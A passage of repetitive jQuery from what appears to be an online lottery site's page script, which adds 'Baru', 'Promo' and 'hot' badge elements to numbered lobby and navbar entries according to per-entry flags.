                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23924"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28173"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18441"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21548"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16289"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19988"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17529"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17544"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25840"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25839"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
